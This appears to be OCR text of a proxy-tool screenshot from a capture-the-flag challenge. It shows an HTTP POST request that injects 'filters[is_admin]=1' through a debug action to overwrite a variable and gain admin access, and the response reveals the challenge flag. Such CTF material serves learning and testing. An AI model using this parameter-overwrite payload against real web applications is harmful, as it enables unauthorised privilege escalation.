 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /?action=debug&filters[is_admin]=1 HTTP/1.1
2 Host: 52.59.124.14:10018
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
F-Debugger
ENO{N3ver_3xtract_ok?} With <3 from @gehaxelt